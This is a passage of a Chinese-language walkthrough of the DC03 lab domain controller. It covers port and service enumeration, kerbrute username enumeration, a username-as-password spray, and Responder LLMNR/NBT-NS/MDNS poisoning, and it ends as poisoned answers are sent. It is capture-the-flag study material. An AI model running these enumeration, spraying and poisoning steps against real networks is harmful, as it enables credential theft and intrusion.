DC03
信息搜集

端口扫描
┌──(kali㉿kali)-[~/temp/DC03]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.107:389
Open 192.168.10.107:445
Open 192.168.10.107:464
Open 192.168.10.107:53
Open 192.168.10.107:88
Open 192.168.10.107:135
Open 192.168.10.107:139
Open 192.168.10.107:593
Open 192.168.10.107:636
Open 192.168.10.107:3268
Open 192.168.10.107:5985
Open 192.168.10.107:9389
Open 192.168.10.107:49664
Open 192.168.10.107:49669
Open 192.168.10.107:49670
Open 192.168.10.107:49682
Open 192.168.10.107:49700
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 128 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 128 Microsoft Windows Kerberos (server time: 2025-06-13 15:15:51Z)
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 128
464/tcp open kpasswd5? syn-ack ttl 128
593/tcp open ncacn_http syn-ack ttl 128 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 128
3268/tcp open ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
5985/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 128 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 128 Microsoft Windows RPC over HTTP 1.0
49682/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49700/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
MAC Address: 08:00:27:CB:C3:14 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 14h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:cb:c3:14 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
| Names:
| SOUPEDECODE<1c> Flags: <group><active>
| DC01<00> Flags: <unique><active>
| SOUPEDECODE<00> Flags: <group><active>
| DC01<20> Flags: <unique><active>
| SOUPEDECODE<1b> Flags: <unique><active>
| Statistics:
| 08:00:27:cb:c3:14:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 12318/tcp): CLEAN (Timeout)
| Check 2 (port 62243/tcp): CLEAN (Timeout)
| Check 3 (port 58595/udp): CLEAN (Timeout)
| Check 4 (port 60390/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-06-13T15:16:39
|_ start_date: N/A漏洞发现
敏感端口信息搜集
smb服务
发现开启了smb服务,445 端口,尝试搜集一下:
┌──(kali㉿kali)-[~/temp/DC03]
└─$ enum4linux -a $IP
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Jun 12 20:18:54 2025
=========================================( Target Information )=========================================
Target ........... 192.168.10.107
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.10.107 )===========================
[+] Got domain/workgroup name: SOUPEDECODE
===============================( Nbtstat Information for 192.168.10.107 )===============================
Looking up status of 192.168.10.107
SOUPEDECODE <1c> - <GROUP> B <ACTIVE> Domain Controllers
DC01 <00> - B <ACTIVE> Workstation Service
SOUPEDECODE <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
DC01 <20> - B <ACTIVE> File Server Service
SOUPEDECODE <1b> - B <ACTIVE> Domain Master Browser
MAC Address = 08-00-27-CB-C3-14
==================================( Session Check on 192.168.10.107 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.尝试访问一下共享目录:
┌──(kali㉿kali)-[~/temp/DC03]
└─$ netexec smb $IP -u "" -p "" --shares
SMB 192.168.10.107 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\: STATUS_ACCESS_DENIED
SMB 192.168.10.107 445 DC01 [-] Error enumerating shares: Error occurs while reading from remote(104)LDAP服务
┌──(kali㉿kali)-[~/temp/DC03]
└─$ nmap -n -sV --script "ldap* and not brute" $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-12 20:25 EDT
Nmap scan report for 192.168.10.107
Host is up (0.00068s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-13 15:25:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
| ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=SOUPEDECODE,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 45077
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| dnsHostName: DC01.SOUPEDECODE.LOCAL
| defaultNamingContext: DC=SOUPEDECODE,DC=LOCAL
| currentTime: 20250613152533.0Z
|_ configurationNamingContext: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
| ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=SOUPEDECODE,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 45077
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| dnsHostName: DC01.SOUPEDECODE.LOCAL
| defaultNamingContext: DC=SOUPEDECODE,DC=LOCAL
| currentTime: 20250613152533.0Z
|_ configurationNamingContext: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
MAC Address: 08:00:27:CB:C3:14 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.11 seconds添加dns解析:
192.168.10.107 SOUPEDECODE.LOCAL爆破kerberos服务
┌──(kali㉿kali)-[~/temp/DC03]
└─$ ../DC02/kerbrute_linux_amd64 userenum -d SOUPEDECODE.LOCAL --dc 192.168.10.107 /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/12/25 - Ronnie Flathers @ropnop
2025/06/12 20:30:08 > Using KDC(s):
2025/06/12 20:30:08 > 192.168.10.107:88
2025/06/12 20:30:08 > [+] VALID USERNAME: charlie@SOUPEDECODE.LOCAL
2025/06/12 20:30:08 > [+] VALID USERNAME: Charlie@SOUPEDECODE.LOCAL
2025/06/12 20:30:08 > [+] VALID USERNAME: administrator@SOUPEDECODE.LOCAL
2025/06/12 20:30:13 > [+] VALID USERNAME: Administrator@SOUPEDECODE.LOCAL
2025/06/12 20:30:13 > [+] VALID USERNAME: CHARLIE@SOUPEDECODE.LOCAL
2025/06/12 20:35:35 > [+] VALID USERNAME: wreed11@SOUPEDECODE.LOCAL
2025/06/12 20:49:33 > [+] VALID USERNAME: printserver@SOUPEDECODE.LOCAL
2025/06/12 21:01:56 > [+] VALID USERNAME: kleo2@SOUPEDECODE.LOCAL
2025/06/12 21:22:45 > [+] VALID USERNAME: dc01@SOUPEDECODE.LOCAL
2025/06/12 21:37:29 > [+] VALID USERNAME: ChArLiE@SOUPEDECODE.LOCAL
2025/06/12 21:37:34 > [+] VALID USERNAME: CHarlie@SOUPEDECODE.LOCAL
2025/06/12 21:39:37 > Done! Tested 8295455 usernames (11 valid) in 4169.688 secondscharlie
administrtor
wreed11
kleo2但是发现没有可以用的:
┌──(kali㉿kali)-[~/temp/DC03]
└─$ netexec smb $IP -u user -p user
SMB 192.168.10.107 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\administrtor:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:administrtor STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\administrtor:administrtor STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:administrtor STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:administrtor STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\administrtor:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:kleo2 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\administrtor:kleo2 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:kleo2 STATUS_LOGON_FAILURE
SMB 192.168.10.107 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:kleo2 STATUS_LOGON_FAILUREUDP端口信息搜集
由于未发现可利用的点,尝试一下udp信息搜集(这个出题人的题目很少有爆破类的)
┌──(kali㉿kali)-[~/temp/DC03]
└─$ sudo nmap -Pn -sU -F $IP --max-rate 50 --min-rate 15
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-12 20:49 EDT
Nmap scan report for 192.168.10.107
Host is up (0.0035s latency).
Not shown: 96 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
137/udp open netbios-ns
MAC Address: 08:00:27:CB:C3:14 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.41 secondsntp 服务
开启的123端口就是运行这个服务的,尝试进行信息搜集:https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ntp.html?highlight=123#hacktricks-automatic-commands
┌──(kali㉿kali)-[~/temp/DC03]
└─$ ntpq -c readlist $IP
***Request timed out
┌──(kali㉿kali)-[~/temp/DC03]
└─$ nmap -sU -sV --script "ntp* and (discovery or vuln) and not (dos or brute)" -p 123 $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-12 20:53 EDT
Nmap scan report for 192.168.10.107
Host is up (0.00073s latency).
PORT STATE SERVICE VERSION
123/udp open ntp NTP v3
| ntp-info:
|_ receive time stamp: 2025-06-13T15:48:58
MAC Address: 08:00:27:CB:C3:14 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.86 seconds没发现东西。
137/UDP
┌──(kali㉿kali)-[~/temp/DC03]
└─$ nmblookup -A $IP
Looking up status of 192.168.10.107
SOUPEDECODE <00> - <GROUP> B <ACTIVE>
DC01 <00> - B <ACTIVE>
SOUPEDECODE <1c> - <GROUP> B <ACTIVE>
DC01 <20> - B <ACTIVE>
SOUPEDECODE <1b> - B <ACTIVE>
MAC Address = 08-00-27-CB-C3-14
┌──(kali㉿kali)-[~/temp/DC03]
└─$ nbtscan $IP/30
Doing NBT name scan for addresses from 192.168.10.107/30
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
192.168.10.105 HGBE02 <server> <unknown> 34:2e:b7:08:3d:a1
192.168.10.107 DC01 <server> <unknown> 08:00:27:cb:c3:14没头绪啊。。。。。
LLMNR 投毒
看师傅们的wp,发现这里需要对靶机进行一个测试,我做的 windows 靶机确实少。。。。。。
┌──(kali㉿kali)-[~]
└─$ ping 192.168.10.107
PING 192.168.10.107 (192.168.10.107) 56(84) bytes of data.
64 bytes from 192.168.10.107: icmp_seq=1 ttl=128 time=0.987 ms
64 bytes from 192.168.10.107: icmp_seq=2 ttl=128 time=0.662 ms
64 bytes from 192.168.10.107: icmp_seq=3 ttl=128 time=0.967 ms
^C
--- 192.168.10.107 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.662/0.872/0.987/0.148 ms然后发现:
┌──(kali㉿kali)-[~/temp/DC03]
└─$ responder -I eth0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.6.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[!] Responder must be run as root.
┌──(kali㉿kali)-[~/temp/DC03]
└─$ sudo responder -I eth0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.6.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.10.106]
Responder IPv6 [fd00:4c10:d50a:f900:d8a5:2ca6:8023:decc]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-ZSMONS9XBC0]
Responder Domain Name [VGNJ.LOCAL]
Responder DCE-RPC Port [47249]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.10.107 for name FILESERVER (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.10.107 for name FileServer.local
[*] [MDNS] Poisoned answer sent to 192.168.10.107 for name FileServer.local
[*] [MDNS] Poisoned answer sent to fe80::d908:b340:cd67:75e0 for name FileServer.local
[*] [LLMNR] Poisoned answer sent to 192.168.10.107 for name FileServer
